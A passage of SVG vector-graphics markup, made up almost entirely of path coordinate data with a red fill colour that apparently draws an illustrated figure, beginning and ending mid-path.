55.1063 48.2513L55.0085 48.2299C55.0443 48.2996 55.0791 48.3705 55.1117 48.4455C55.6934 48.6732 56.4881 48.8259 57.4332 48.8259C58.9574 48.8259 60.2691 47.854 60.6973 47.4991C60.2687 47.1446 58.9574 46.1731 57.4332 46.1731C56.4885 46.1727 55.6934 46.3249 55.1117 46.5526Z" fill="#C41C2B"/>
<path d="M53.969 58.51C53.9534 58.3395 53.9346 58.1131 53.8324 57.9685C53.7427 57.8412 53.6391 57.9694 53.6199 58.0703C53.5476 58.4605 53.6449 58.8676 53.7212 59.2494C53.7802 59.5186 53.8436 59.7873 53.9038 60.057C53.9485 59.5445 54.015 59.0069 53.969 58.51Z" fill="#C41C2B"/>
<path d="M60.7933 56.7381C60.654 56.8331 60.575 56.9894 60.5817 57.1577C60.5862 57.2867 60.6411 57.4064 60.7357 57.4943C60.8308 57.5823 60.954 57.6278 61.0844 57.6229C61.3451 57.6131 61.5599 57.3792 61.5505 57.1211C61.5407 56.8532 61.3148 56.6447 61.0473 56.6541C60.9563 56.6586 60.8679 56.6867 60.7933 56.7381Z" fill="#C41C2B"/>
<path d="M77.7362 58.6252C79.0216 59.0301 80.5163 58.9917 81.832 58.5984C82.9441 57.2014 83.5151 55.9187 83.5151 55.9187C83.5151 55.9187 78.4854 58.1899 77.1063 54.3776C76.0236 51.3832 77.5907 46.6892 78.0398 43.6721C77.8344 41.8233 77.271 39.9767 76.2611 38.4209C75.624 37.4395 74.7972 36.5908 73.7637 36.0207C72.9065 35.5484 72.0037 35.3126 71.0425 35.1702C72.0252 35.2591 72.9529 35.4501 73.8485 35.881C74.8834 36.3774 75.7464 37.1623 76.4464 38.0628C77.3786 39.2629 78.026 40.7192 78.426 42.2206C78.7149 42.8756 78.851 43.6694 78.851 43.6694C78.851 43.6694 80.3922 40.5866 77.0661 36.3681C74.0869 32.5893 63.6644 30.0396 59.9209 40.5897C57.0042 37.2712 52.7169 35.1921 47.9014 35.1921C46.9844 35.1921 46.0866 35.2725 45.2111 35.4211C44.4789 35.4613 43.2882 35.5528 41.4064 35.6002C40.4135 35.6252 39.4313 35.556 38.4687 35.4269C36.9579 35.1966 35.7074 34.7974 34.9525 34.5162C34.0671 35.6609 33.0349 36.5091 32.1594 37.2257C31.3692 37.8722 30.687 38.4307 30.3544 38.9959C29.4879 40.4701 30.6491 43.6243 31.1692 44.7154L31.7849 46.0017L30.4437 45.5159C30.3245 45.473 28.3226 44.731 27.0641 43.1881C27.0056 43.768 26.9596 43.9734 26.9511 44.0091L26.7654 44.7806L26.0841 44.3739C25.9586 44.2993 23.0268 42.4818 24.0045 37.3333C24.5019 34.7135 25.8595 32.4799 27.0525 30.9365C25.5461 31.6021 23.7782 32.2736 22.7102 32.3071L20.803 32.3674L22.3499 31.2495C24.6612 29.5806 27.0024 27.1791 28.0507 24.8772C26.9569 25.8648 26.1198 26.0536 25.6408 26.0536C25.4925 26.0536 25.3948 26.0344 25.3497 26.0228L24.4947 25.8094L25.0247 25.1058C25.0532 25.0665 27.085 22.3306 27.8663 19.0362C27.5346 19.4997 27.2596 19.7037 27.2319 19.7242L26.335 20.3694L26.3069 19.2644C26.3051 19.2063 26.1403 13.348 24.8095 11.1568C24.1518 10.0741 23.3308 9.19236 22.3633 8.52045C21.2235 7.94854 20.0047 7.51503 18.7296 7.23019C18.8301 7.77531 18.968 8.31106 19.1841 8.82538C18.7207 8.37267 18.4082 7.76371 18.2113 7.12036C17.7269 7.02884 17.2349 6.96009 16.7358 6.91321L16.2465 6.92884C15.1428 6.96455 14.2106 7.11947 13.6543 7.21233C13.4932 7.23912 13.3601 7.26055 13.2588 7.27439C11.3212 7.98559 9.10988 9.37184 8.8804 10.0022C8.55628 10.8942 8.37323 11.7456 8.37323 11.7456C8.37323 11.7456 5.76951 13.8766 3.93145 16.4919C2.34966 18.7429 1.19379 19.1081 0.524111 20.1425C0.105783 20.789 -0.611224 22.5766 1.01119 24.199C2.63406 25.8215 4.01271 26.2273 5.22974 25.2536C6.44678 24.2799 9.3032 22.2846 10.6243 21.6842C11.5167 21.2788 13.1664 20.9998 13.8718 20.9734C14.3008 20.9118 14.7348 20.8645 15.1656 20.8243C16.0933 20.7381 17.0443 20.7618 17.9568 20.5627C19.49 20.2283 20.9816 19.1367 21.5356 17.6277C21.1271 19.1568 19.7788 20.3685 18.3319 20.902C17.4666 21.2216 16.5367 21.3056 15.637 21.4837C14.9892 21.6114 14.3343 21.7467 13.7021 21.9449C12.7235 27.4015 11.2868 32.8531 10.6189 38.0382C10.4104 39.0718 10.3001 40.1397 10.3001 41.2349C10.3001 46.9129 13.2485 51.898 17.6952 54.7544L18.2497 48.6581L18.4997 55.3442C18.8975 60.0239 19.4833 66.9591 19.5891 68.332C19.7511 70.441 20.4003 71.4956 20.5628 72.388C20.7248 73.2805 20.2788 84.8611 20.1163 85.9156C20.1145 85.9272 20.1092 85.9397 20.1061 85.9518C20.5034 86.0107 20.9628 86.1232 21.4869 86.3201C22.2901 86.6228 22.8379 87.0652 23.2112 87.4943C23.6179 87.1496 24.0183 86.7197 24.071 85.9768C24.1523 84.841 25.0242 73.6863 25.1867 73.118C25.3488 72.5505 26.2412 71.7389 26.485 70.5223C26.6448 69.7209 28.1065 62.2374 29.0861 57.2197C29.095 57.2202 30.0745 51.4372 30.0745 51.4372L30.0446 52.3801C30.1415 52.2636 30.3138 52.1824 30.458 52.1543C31.0853 52.0333 31.7831 52.1636 32.3693 52.3989C32.0358 51.8435 31.7688 51.1185 31.8317 50.4595C31.8576 50.1948 32.0657 49.8814 32.3711 50.0488C32.6273 50.1898 32.6394 50.5885 32.6443 50.8417C32.655 51.3734 32.5541 51.8984 32.3693 52.3989C32.9256 52.0658 33.6497 51.798 34.3082 51.8623C34.5734 51.8882 34.8868 52.0953 34.7199 52.3998C34.5792 52.657 34.181 52.6686 33.9279 52.6739C33.3952 52.6851 32.8698 52.5828 32.3693 52.3989C32.63 52.8641 32.8189 53.3717 32.8872 53.8994C32.9193 54.1499 32.9715 54.5419 32.7403 54.72C32.4648 54.9321 32.2108 54.6548 32.1443 54.3977C31.9777 53.7575 32.1277 52.9994 32.3693 52.398C31.905 52.6583 31.3978 52.8485 30.8701 52.9164C30.6201 52.9485 30.2281 53.0007 30.0495 52.7699C30.0415 52.7601 30.0401 52.7512 30.0334 52.7413L29.8901 57.2876C31.7907 57.4291 33.2586 57.3787 33.2586 57.3787C36.0539 57.4144 38.7701 57.3604 41.4292 57.3322C41.3064 56.3268 41.3336 55.3285 41.5247 54.3115C41.739 53.1668 42.0998 52.0091 42.6297 50.9694C41.9252 52.9896 41.7435 55.2598 42.3266 57.3233C42.6886 58.6046 43.2614 60.0038 44.17 61.3543C47.0099 65.5729 54.4741 68.0056 55.2845 68.9793C56.0765 69.9298 61.5094 79.7782 61.763 86.888C62.1032 86.9482 62.4831 87.0451 62.9063 87.1965C63.5778 87.438 64.0747 87.7778 64.4421 88.1296C64.8306 88.1081 65.2587 87.2916 65.1824 85.6102C65.1011 83.8248 67.4539 75.4694 67.2102 73.8461C66.9673 72.2242 64.7761 70.1147 63.8836 68.2489C63.1523 66.7189 63.3474 59.4105 63.3974 55.4857C63.7421 53.7275 63.8635 52.2185 63.8635 51.1104C63.8635 47.8098 62.8804 44.7623 61.1915 42.2354C62.4349 41.1389 64.9265 39.4495 67.1289 41.0719C67.562 41.3907 67.8946 41.7728 68.1504 42.1974C68.1437 42.1037 68.1397 42.0095 68.1307 41.917C68.0165 40.696 67.7655 39.3294 66.9664 38.3548C66.7101 38.0423 66.3869 37.7757 66.0105 37.6199C65.4815 37.4016 64.7645 37.2243 64.1935 37.3735C63.1702 37.5199 62.4545 38.5267 62.2817 39.4897C62.4027 38.5035 63.0671 37.4842 64.0685 37.2288C65.2886 36.9176 66.6387 37.3543 67.412 38.3463C68.1928 39.3459 68.5151 40.6638 68.6942 41.8956C68.8272 42.8095 68.8866 43.7466 68.8598 44.673C69.0254 46.9955 68.254 49.6233 68.1026 51.1314C67.8593 53.5655 67.9406 59.3252 71.4287 61.5155C70.1309 59.4873 70.4554 56.7295 70.4554 56.7295C70.4554 56.7295 71.4162 61.8137 75.0794 62.0834C76.2571 62.17 77.3157 61.937 78.2537 61.5186C76.1687 61.3999 74.1378 60.6579 73.0011 58.7609C72.2872 57.5697 72.0533 56.1174 72.0283 54.7482C71.9979 53.0583 72.2957 51.3596 72.6547 49.7148C73.2324 47.0664 74.1342 44.2114 73.3815 41.5059C72.6489 38.8736 70.4666 37.2391 68.1223 36.0828C69.342 36.5328 70.5077 37.0842 71.5234 37.9101C72.7065 38.8727 73.5507 40.1156 73.9842 41.5777C74.4249 43.0644 74.3521 44.7226 74.1119 46.2369C73.8489 47.8978 73.4078 49.5237 73.0998 51.1765C72.6426 53.6347 72.2614 56.6349 73.6954 58.8609C74.7539 60.5034 76.6656 61.1619 78.5613 61.3718C79.5778 60.861 80.4435 60.1391 81.152 59.3846C80.0493 59.506 78.9099 59.4149 77.8858 59.06C77.0206 58.7604 76.2388 58.2658 75.6022 57.6072C75.0236 57.0085 74.62 56.2987 74.2677 55.5518C75.0651 56.9635 76.15 58.1256 77.7362 58.6252ZM22.941 41.196L23.0866 41.3344L22.941 41.4733C22.9022 41.5099 21.9749 42.3782 20.7199 42.6144L20.607 42.6349L20.5356 42.5452C20.4463 42.4336 20.3695 42.347 20.2945 42.2715C19.9909 41.9684 19.6748 41.7059 19.3551 41.4942L19.1163 41.3349L19.3551 41.1759C19.6743 40.9639 19.9909 40.7018 20.294 40.3991C20.3704 40.3232 20.444 40.2388 20.5351 40.125L20.6065 40.0348L20.7195 40.0558C21.9745 40.2911 22.9013 41.159 22.941 41.196ZM25.3372 18.2353C25.347 18.9787 24.83 19.5867 24.1085 19.7247C23.4522 19.8492 22.6669 19.4028 22.704 18.667C22.7348 18.0594 23.5563 17.4986 24.0304 18.0719C24.1474 18.213 24.2594 18.5389 24.0938 18.6871C24.0014 18.7702 23.8554 18.7626 23.7723 18.6697C23.6911 18.5795 23.7563 18.4255 23.6679 18.3509C23.4241 18.1116 23.1384 18.5496 23.1509 18.7581C23.1723 19.1211 23.5799 19.3492 23.9085 19.3403C24.5871 19.3211 25.0063 18.7943 25.0313 18.1473C25.055 17.5384 24.7595 17.0183 24.1911 16.7727C23.8942 16.6446 23.5639 16.5941 23.242 16.6205C23.1094 16.6312 22.9803 16.6562 22.8518 16.6901C22.8276 16.6982 22.7526 16.7339 22.7205 16.7165C22.6812 16.6968 22.6839 16.6379 22.725 16.6223C23.3022 16.3745 24.0157 16.3968 24.5594 16.7182C25.1175 17.0486 25.3296 17.6147 25.3372 18.2353ZM13.9021 10.183C14.0584 9.35041 15.1518 9.21781 15.5446 9.84151C16.296 9.26692 16.8264 9.5522 17.138 10.4656C18.1059 10.4973 17.8251 11.8863 17.7684 12.1309C17.7452 12.0608 17.7233 11.9907 17.6943 11.9224C17.4032 11.2389 16.859 10.7371 16.2072 10.4652C16.1799 10.4536 16.1518 10.4406 16.1228 10.429C15.9732 10.3692 15.8156 10.3246 15.6473 10.2964C15.0781 10.1848 14.4656 10.2353 13.8847 10.4826C13.0873 10.8219 12.5141 11.4599 12.2422 12.197C12.048 10.5764 13.1561 9.77677 13.9021 10.183ZM14.1213 11.3465C15.4888 10.9809 16.934 11.5479 17.4416 12.935C17.0563 12.443 16.667 12.1046 16.0875 11.8523C15.7665 11.6925 15.2379 11.6416 14.9263 11.6724C14.2566 11.7385 13.6168 11.9867 13.1235 12.4582C12.4846 13.0671 12.2507 13.8199 12.2199 14.6797C11.8225 13.2654 12.6806 11.7322 14.1213 11.3465ZM13.3191 14.09C13.4374 14.3681 13.6494 14.5735 13.8999 14.6967C13.6539 14.7927 13.415 14.894 13.1914 15.0052C13.1632 14.9539 13.1365 14.9003 13.1128 14.8449C12.8664 14.265 12.9735 13.6176 13.3383 13.1127C13.2007 13.4114 13.1802 13.7627 13.3191 14.09ZM15.5442 13.1439C15.312 12.5984 14.7267 12.3153 14.1682 12.4399C14.1838 12.4332 14.1977 12.4251 14.2129 12.4184C15.2102 11.9948 16.3335 12.3934 16.7233 13.31C16.8331 13.569 16.871 13.8422 16.8483 14.1105C16.4152 14.1101 15.9451 14.1605 15.458 14.252C15.6567 13.9297 15.7036 13.5198 15.5442 13.1439ZM14.3638 13.1287C14.4455 13.3212 14.3562 13.5426 14.1651 13.623C13.974 13.7051 13.753 13.6154 13.6713 13.4239C13.5896 13.2328 13.6789 13.0109 13.8704 12.9301C14.062 12.8488 14.283 12.9381 14.3638 13.1287ZM17.1648 14.8538C16.5255 15.069 15.8522 15.2128 15.1977 15.3762C14.5419 15.5526 13.8785 15.7396 13.2007 15.8137C14.224 14.9771 15.8732 14.5239 17.1648 14.8538ZM9.58223 11.2554L10.214 9.93347C10.272 9.81248 10.4167 9.7598 10.5385 9.81829C10.6595 9.87633 10.7109 10.0219 10.6528 10.1433L10.0211 11.4653C9.97958 11.5528 9.89207 11.6041 9.80144 11.6041C9.76662 11.6041 9.73045 11.5965 9.69697 11.58C9.57643 11.5215 9.52464 11.3769 9.58223 11.2554ZM7.27004 13.619C7.61962 13.2743 7.97767 12.9305 8.33394 12.5997C8.43261 12.5077 8.58664 12.514 8.67816 12.6122C8.77013 12.7104 8.76388 12.8649 8.66566 12.956C8.31296 13.2837 7.95937 13.623 7.61292 13.965C7.5656 14.0114 7.50354 14.0351 7.44193 14.0351C7.37898 14.0351 7.31647 14.0109 7.2687 13.9632C7.17405 13.8681 7.17495 13.7136 7.27004 13.619ZM2.89925 18.7612C2.98274 18.7032 3.06846 18.6474 3.15641 18.5951C3.43455 18.4282 3.71001 18.1956 3.99931 17.8844C4.09084 17.7853 4.24531 17.7804 4.34353 17.8723C4.4422 17.9634 4.44755 18.1174 4.35603 18.2161C4.03503 18.5617 3.7243 18.8215 3.40732 19.0126C3.32874 19.0595 3.2515 19.1095 3.1765 19.1617C3.13409 19.1907 3.08587 19.205 3.0381 19.205C2.96131 19.205 2.88496 19.1684 2.83764 19.1001C2.7613 18.9894 2.78898 18.8376 2.89925 18.7612ZM1.84071 20.4729C1.35139 21.1105 1.0795 21.6614 1.07682 21.6672C1.03441 21.7534 0.948243 21.8034 0.858059 21.8034C0.822343 21.8034 0.785733 21.7953 0.751356 21.7784C0.630367 21.7194 0.580364 21.5739 0.639743 21.4529C0.651797 21.4283 0.935743 20.8515 1.45497 20.176C1.53756 20.0698 1.6898 20.0497 1.79651 20.1314C1.90276 20.214 1.92285 20.3667 1.84071 20.4729ZM4.21763 21.9587C3.47607 22.3047 2.5595 22.7525 2.38717 22.3271C2.26484 22.0244 2.50414 21.5837 3.12917 21.2538C3.75332 20.9238 4.18906 20.0519 4.66185 20.3399C5.1342 20.6292 4.95919 21.6123 4.21763 21.9587ZM5.56235 16.6339C5.51547 16.7035 5.43913 16.7401 5.361 16.7401C5.31368 16.7401 5.26635 16.7267 5.22439 16.6986C5.11322 16.6227 5.0842 16.4709 5.15965 16.3597C5.15965 16.3597 5.79049 15.4253 5.98872 15.1449C6.0664 15.0356 6.21775 15.0092 6.32802 15.0869C6.4374 15.1655 6.46374 15.3173 6.38606 15.4271C6.19051 15.703 5.99854 15.9878 5.80746 16.2722L5.56235 16.6339ZM18.7671 18.9175C17.3796 19.897 13.916 19.4845 11.5832 20.1301C9.25007 20.7752 6.37044 23.2655 6.37044 23.2655C6.37044 23.2655 6.42401 23.2003 6.53027 23.0833C6.51687 23.0936 6.50348 23.1043 6.49009 23.1155C6.53964 23.0351 6.59411 22.9445 6.64813 22.8436C6.88609 22.4297 7.16557 21.8592 7.39996 21.26C7.6214 20.6582 7.79552 20.0305 7.89285 19.5488C7.9491 19.3095 7.97365 19.1059 8.00089 18.9644C8.025 18.8215 8.03928 18.7398 8.03928 18.7398C8.03928 18.7398 8.04643 18.8224 8.05803 18.967C8.06741 19.1108 8.0942 19.3189 8.10045 19.5689C8.1259 20.0698 8.11473 20.7426 8.04464 21.4248C8.03169 21.5266 8.01428 21.6279 7.99821 21.7288C8.10089 21.6467 8.20804 21.5627 8.3201 21.4775C8.34778 21.4176 8.37591 21.3583 8.40225 21.2966C8.62592 20.7756 8.81969 20.2305 8.96121 19.8198C9.10095 19.409 9.20185 19.1318 9.20185 19.1318C9.20185 19.1318 9.17194 19.4247 9.1389 19.8608C9.11301 20.1716 9.07774 20.5573 9.02684 20.9663C9.09738 20.9185 9.16971 20.8698 9.24382 20.8203C9.3782 20.6444 9.51169 20.4613 9.64116 20.2694C10.0148 19.6796 10.3492 19.0474 10.5684 18.5559C10.6868 18.3134 10.7635 18.1023 10.8278 17.9581C10.8886 17.8125 10.9234 17.729 10.9234 17.729C10.9234 17.729 10.91 17.8188 10.8872 17.9755C10.8613 18.1322 10.8345 18.359 10.7841 18.6277C10.7077 19.0367 10.5975 19.5519 10.4443 20.0876C10.5082 20.0524 10.5751 20.0162 10.6399 19.9814C10.7635 19.8684 10.8912 19.7568 11.0153 19.6385C11.4515 19.2229 11.8819 18.792 12.1837 18.4514C12.494 18.117 12.7007 17.8933 12.7007 17.8933C12.7007 17.8933 12.5552 18.1625 12.3369 18.5666C12.1971 18.8376 12.0065 19.1586 11.8033 19.4979C11.9605 19.4541 12.123 19.4153 12.2922 19.3791C12.3038 19.3738 12.3154 19.3684 12.3275 19.3635C12.5681 19.2662 12.8097 19.1318 13.0543 18.9943C13.1766 18.9255 13.2869 18.8394 13.4034 18.7635C13.461 18.7246 13.5182 18.6853 13.5749 18.6474C13.6276 18.6041 13.9329 18.3541 14.0267 18.2759C14.1111 18.1884 14.1919 18.1067 14.2651 18.0304C14.424 17.8826 14.516 17.733 14.5937 17.633C14.6682 17.5312 14.7111 17.4741 14.7111 17.4741C14.7111 17.4741 14.6843 17.5406 14.6374 17.658C14.5879 17.7737 14.5276 17.9505 14.4124 18.1411C14.3548 18.2366 14.2968 18.3442 14.2329 18.4558C14.1575 18.5594 13.9088 18.8992 13.8669 18.9581C13.8338 18.9952 13.8008 19.0327 13.7673 19.0702C14.0178 18.9496 14.2955 18.7916 14.5656 18.6215C15.0174 18.3398 15.4571 18.0259 15.7799 17.7826C16.1045 17.5402 16.3085 17.3647 16.3085 17.3647C16.3085 17.3647 16.1536 17.5862 15.8964 17.9063C15.7063 18.1447 15.4625 18.4375 15.1928 18.7367C15.3509 18.6398 15.508 18.5376 15.6638 18.4291C16.2817 17.9978 16.8702 17.5013 17.2854 17.1026C17.4925 16.9026 17.659 16.7299 17.7733 16.6057C17.8841 16.4803 17.9479 16.4089 17.9479 16.4089C17.9479 16.4089 17.9041 16.4941 17.8274 16.6459C17.7474 16.7955 17.6278 17.0084 17.4729 17.2593C17.2032 17.6955 16.8224 18.2389 16.3831 18.7755C16.5907 18.6456 16.8019 18.5094 17.0126 18.3657C17.5385 17.9831 18.039 17.5567 18.372 17.1946C18.414 17.1491 18.456 17.1071 18.4957 17.0665C18.5296 17.0223 18.8926 16.5544 18.8926 16.5544C18.8926 16.5544 18.6546 17.108 18.6323 17.1607C18.6042 17.2107 18.5729 17.2634 18.543 17.3196C18.3743 17.6384 18.1305 18.013 17.8425 18.392C17.9796 18.2706 18.1176 18.1415 18.2528 18.0058C18.7118 17.5469 19.1511 17.0459 19.4895 16.6758C19.827 16.303 20.0645 16.066 20.0645 16.066C20.0645 16.066 19.8918 16.3562 19.6583 16.7991C19.4699 17.1504 19.2399 17.6004 18.9792 18.0661C20.0913 17.0638 20.9186 15.3146 20.9186 15.3146C20.9186 15.3146 20.1552 17.9375 18.7671 18.9175ZM20.9865 14.2543C20.6195 13.7056 20.7664 12.9073 21.3977 12.6238C21.6713 12.5001 21.9883 12.526 22.2267 12.7122C22.4191 12.8622 22.6397 13.1863 22.3553 13.3703C22.0432 13.5716 21.9995 13.1685 21.7669 13.1515C21.4378 13.1042 21.3374 13.5962 21.4249 13.815C21.5606 14.1529 21.9289 14.2766 22.2687 14.2395C22.6223 14.2007 22.9031 13.9828 23.1111 13.7047C23.613 13.0484 23.4009 12.2318 22.9053 11.6416C22.3749 11.0094 21.5548 10.8675 20.7967 11.1398C20.4739 11.2559 20.1748 11.4358 19.919 11.6648C19.802 11.7693 19.6944 11.8827 19.5989 12.0064C19.5904 12.0175 19.5431 12.0992 19.523 12.1095C19.4716 12.1796 19.3632 12.1041 19.4091 12.0314C20.1105 10.9184 21.6606 10.233 22.8379 11.0684C23.3996 11.4666 23.8442 12.1568 23.8755 12.8551C23.9134 13.5489 23.4964 14.2895 22.8835 14.6212C22.2638 14.957 21.3977 14.869 20.9865 14.2543ZM20.1587 23.2369C20.7891 23.1892 21.4923 23.6852 21.4057 24.3709C21.3789 24.5808 21.2651 24.8366 21.09 24.9661C20.8249 25.1629 20.4525 24.8897 20.5597 24.5776C20.6039 24.4486 20.7664 24.3544 20.7132 24.1999C20.6494 24.0164 20.4204 23.9285 20.2422 23.9258C19.7368 23.9205 19.5248 24.4959 19.6141 24.9143C19.8382 25.9697 21.2329 26.2594 22.0446 25.7179C22.9402 25.1201 23.354 24.008 22.9022 23.007C22.7026 22.5659 22.3794 22.1793 21.9955 21.886C21.8267 21.7574 21.6441 21.6444 21.4517 21.5551C21.3727 21.5185 21.2927 21.4864 21.2119 21.4547C21.1159 21.4172 21.1401 21.2663 21.2481 21.2998C22.5008 21.6824 23.6027 22.8454 23.4643 24.2285C23.3121 25.7491 21.7133 26.9805 20.2284 26.4072C19.5315 26.138 18.9944 25.5478 18.9319 24.783C18.8712 24.0464 19.3868 23.2963 20.1587 23.2369ZM15.3232 29.665C15.8906 29.4159 16.6224 29.4676 17.0791 29.9145C17.4055 30.2342 17.6907 31.1093 17.2327 31.453C17.0023 31.6263 16.6621 31.5544 16.5224 31.3012C16.3978 31.0762 16.6018 30.7329 16.3625 30.5704C16.1246 30.4092 15.7759 30.4815 15.5562 30.6383C15.2687 30.8445 15.1584 31.2718 15.229 31.6057C15.3692 32.2736 16.0429 32.7295 16.6911 32.7853C17.4077 32.8478 18.1551 32.6294 18.6546 32.0959C19.0337 31.6914 19.2511 31.1499 19.3457 30.6088C19.5725 29.3176 19.0908 28.1359 17.9501 27.4537C17.4063 27.1282 16.7862 26.9354 16.1558 26.8796C15.8813 26.8559 15.6062 26.8599 15.3312 26.8885C15.2607 26.8961 15.1397 26.943 15.0709 26.9255C14.9352 26.947 14.8968 26.7403 15.0303 26.7095C16.3148 26.4188 17.73 26.6425 18.7783 27.4738C19.8552 28.3274 20.186 29.6293 19.9574 30.945C19.7078 32.3772 18.6408 33.4773 17.1742 33.6277C16.4554 33.7014 15.7558 33.5482 15.1781 33.1022C14.6294 32.6794 14.2472 32.0316 14.2642 31.3253C14.2812 30.6298 14.6781 29.9494 15.3232 29.665ZM18.4595 37.8882L18.3694 37.9601C18.26 38.0463 18.1729 38.1226 18.0948 38.2003C17.7916 38.5035 17.5305 38.8195 17.3188 39.1388L17.1599 39.3781L17.001 39.1388C16.7902 38.8218 16.5286 38.5057 16.2232 38.1994C16.1469 38.124 16.0594 38.0467 15.9491 37.9588L15.8594 37.8869L15.8804 37.7748C16.1143 36.519 16.984 35.5921 17.0215 35.5537L17.1599 35.4082L17.2983 35.5537C17.3349 35.5921 18.2037 36.519 18.4381 37.7753L18.4595 37.8882ZM11.2538 41.3134L11.3997 41.1746C11.4386 41.138 12.365 40.2692 13.6213 40.0339L13.7343 40.0134L13.8052 40.1026C13.8914 40.2107 13.9682 40.2986 14.0468 40.3754C14.3508 40.6812 14.6669 40.9424 14.9861 41.1532L15.2268 41.3125L14.9866 41.4706C14.6669 41.6822 14.3513 41.9443 14.0463 42.2483C13.9682 42.3269 13.8919 42.4135 13.8057 42.5215L13.7347 42.6117L13.6218 42.5907C12.3663 42.3555 11.4395 41.4867 11.4002 41.4501L11.2538 41.3134ZM18.46 44.873C18.2251 46.1289 17.3563 47.0562 17.3193 47.0946L17.1809 47.241L17.0425 47.0946C17.0054 47.0553 16.1371 46.1289 15.9009 44.873L15.8804 44.7601L15.9692 44.6891C16.0813 44.5993 16.1688 44.523 16.2451 44.4475C16.5474 44.144 16.809 43.8279 17.022 43.5082L17.1809 43.2689L17.3394 43.5082C17.5501 43.8261 17.8117 44.1426 18.1167 44.448C18.2109 44.5409 18.3131 44.6257 18.3917 44.6891L18.4805 44.7601L18.46 44.873ZM18.1524 44.1971C17.7541 43.7984 17.4238 43.3667 17.1921 42.947C16.9608 43.3662 16.6295 43.7989 16.2313 44.1971C15.1375 45.2918 13.4566 45.3463 13.3851 45.3485L13.1842 45.3534L13.1896 45.1529C13.1914 45.082 13.2463 43.4006 14.3401 42.3064C14.7415 41.9054 15.1772 41.5751 15.5933 41.346C15.1772 41.1165 14.7419 40.7866 14.3405 40.3857C13.2467 39.2914 13.1914 37.6101 13.1896 37.5391L13.1842 37.3391L13.3851 37.3445C13.4566 37.3462 15.1379 37.4003 16.2317 38.4954C16.6443 38.9075 16.9679 39.3352 17.1921 39.7388C17.4157 39.3352 17.7394 38.9075 18.1524 38.4954C19.2462 37.4003 20.9275 37.3462 20.999 37.3445L21.1994 37.3391L21.1945 37.5391C21.1932 37.6101 21.1374 39.2914 20.044 40.3857C19.6426 40.7862 19.2069 41.117 18.7913 41.346C19.2073 41.5755 19.6426 41.905 20.044 42.3059C21.1369 43.4002 21.1927 45.082 21.1945 45.1529L21.1994 45.3534L20.999 45.3485C20.9275 45.3463 19.2466 45.2909 18.1524 44.1971ZM19.46 55.1526L19.4078 54.5164C20.0074 54.6441 20.6396 54.6856 21.1262 54.6781C21.6356 54.6727 21.9816 54.6325 21.9816 54.6325C21.9816 54.6325 21.6896 54.8254 21.2124 55.07C20.8418 55.2625 20.3498 55.4786 19.8016 55.6509C20.7436 55.8513 21.7459 55.9304 22.7736 55.9152C22.0124 56.3295 21.2012 56.6992 20.3351 56.9822C20.4387 57.0144 20.5146 57.0327 20.6101 57.0612C20.7106 57.0947 20.8217 57.1041 20.9302 57.1273C21.1517 57.163 21.3865 57.1804 21.6298 57.1907C22.1164 57.2086 22.6361 57.1885 23.1558 57.2103C22.6714 57.4206 22.2263 57.6662 21.7504 57.8854C21.5526 57.9756 21.3468 58.0591 21.1334 58.135L22.4575 58.36L19.798 59.148C19.6766 57.7077 19.5587 56.3156 19.46 55.1526ZM21.4119 69.3383C21.732 69.3178 22.0365 69.2843 22.3008 69.2468C22.5968 69.203 22.8451 69.1619 23.0178 69.1258C23.1915 69.0932 23.2915 69.074 23.2915 69.074C23.2915 69.074 23.2098 69.1365 23.0665 69.2454C22.9241 69.3575 22.7165 69.5093 22.4602 69.6874C22.1848 69.8767 21.8481 70.0932 21.4682 70.3044C21.4758 70.4433 21.4816 70.5732 21.4865 70.6982C21.5691 70.6973 21.6508 70.6951 21.7307 70.6901C22.0401 70.6692 22.3352 70.6607 22.5879 70.6312C23.0951 70.566 23.433 70.5241 23.433 70.5241C23.433 70.5241 23.1428 70.7174 22.7071 71.008C22.4857 71.1513 22.216 71.2978 21.9245 71.4679C21.7928 71.5433 21.6512 71.6116 21.5066 71.6813C21.5057 71.846 21.5021 71.9889 21.4972 72.1166C21.4271 71.7777 21.3168 71.4531 21.1892 71.0812C20.9516 70.3906 20.6561 69.5316 20.5579 68.257C20.4789 67.231 20.1253 63.0227 19.798 59.1547C19.8132 59.2149 19.8284 59.2761 19.8435 59.3359L20.1605 59.4123C21.028 59.6453 21.9093 59.7699 22.8098 59.9275C21.9472 60.1877 21.0601 60.482 20.1529 60.6695C20.1565 60.6878 20.1605 60.7052 20.1645 60.7235C20.7101 60.8704 21.2383 60.9686 21.6727 61.0101C21.749 61.0173 21.8231 61.0302 21.8932 61.0351C21.9629 61.0351 22.7049 61.0378 22.7049 61.0378C22.7049 61.0378 22.0169 61.3847 21.9499 61.4186C21.8812 61.4472 21.8066 61.4704 21.7303 61.5008C21.3637 61.6459 20.9061 61.7856 20.4034 61.8986C20.4088 61.9258 20.4137 61.9508 20.419 61.978C21.0829 62.1307 21.7454 62.2544 22.4325 62.3209C21.8459 62.5531 21.2209 62.737 20.5873 62.8955C20.5976 62.9549 20.6074 63.0165 20.6181 63.0763C21.2615 63.3589 21.8963 63.5817 22.4214 63.7094C22.7634 63.7871 23.0567 63.8522 23.2625 63.8759C23.471 63.9063 23.5893 63.9237 23.5893 63.9237C23.5893 63.9237 23.4737 63.9621 23.2714 64.0308C23.0674 64.1067 22.7696 64.1826 22.3999 64.2742C22.312 64.2951 22.2182 64.3143 22.1223 64.3335C22.308 64.3456 22.4852 64.3585 22.6482 64.3701C23.2723 64.4139 23.6965 64.4103 23.6965 64.4103C23.6965 64.4103 23.317 64.6032 22.7192 64.8501C22.4218 64.9729 22.0727 65.13 21.6843 65.2577C21.4896 65.326 21.2883 65.3974 21.0833 65.4689C21.0517 65.4778 21.0195 65.4872 20.9878 65.4961C21.0008 65.5934 21.0141 65.6885 21.0271 65.7872C21.099 65.8046 21.1735 65.8225 21.2441 65.8394C21.5731 65.9131 21.8856 65.9551 22.1535 66.0046C22.6942 66.0957 23.054 66.1573 23.054 66.1573C23.054 66.1573 22.6991 66.2644 22.1664 66.4256C21.8972 66.502 21.582 66.6078 21.2392 66.6926C21.2075 66.7002 21.174 66.7073 21.1423 66.714C21.1441 66.7337 21.1467 66.752 21.149 66.7712C21.1695 66.9498 21.1892 67.1221 21.2079 67.2904C21.3267 67.3167 21.4441 67.3458 21.5584 67.36C21.7102 67.3792 21.8548 67.3882 21.9874 67.4047C22.2589 67.4382 22.4834 67.4257 22.6455 67.4301C22.8071 67.4346 22.9 67.4319 22.9 67.4319C22.9 67.4319 22.8178 67.477 22.67 67.5467C22.5232 67.6163 22.3115 67.7413 22.041 67.8337C21.9044 67.8851 21.7566 67.9409 21.5999 68.0007C22.3745 68.0404 